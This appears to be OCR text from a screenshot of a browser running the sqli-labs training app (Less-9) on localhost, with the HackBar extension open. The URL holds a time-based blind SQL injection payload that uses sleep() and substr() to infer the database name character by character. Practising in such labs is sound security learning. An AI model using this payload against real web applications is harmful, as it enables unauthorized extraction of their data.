 http://localhost/sqli-labs-master/Less-9/?id=1%27and%20if(ascii(substr((select%20database()),1,1))>114,sleep(2),0)%20%...
1
H
应用 Google CTF 有用的 语言 新疆大学 SQL注入 学习 blog machineLEA 阅读清单
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/sqli-labs-master/Less-9/?id=1'and if(ascii(substr((select database()),1,1))>114,sleep(2),0)  --+